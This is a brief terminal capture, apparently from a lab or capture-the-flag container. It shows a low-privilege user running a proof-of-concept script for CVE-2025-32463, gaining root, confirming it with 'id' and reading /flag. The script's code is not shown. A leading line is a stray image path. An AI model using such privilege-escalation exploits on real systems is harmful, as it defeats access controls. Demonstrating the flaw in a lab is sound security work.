 pwn@b007e245f7f1:~$ ./CVE-2025-32463-POC.sh
root@b007e245f7f1:/# ID
bash: ID: command not found
root@b007e245f7f1:/# id
uid=0(root) gid=0(root) groups=0(root),1001(pwn)
root@b007e245f7f1:/# cat /flag
flag{0a6f045851bfc042b602e1ce176bd89c}
root@b007e245f7f1:/#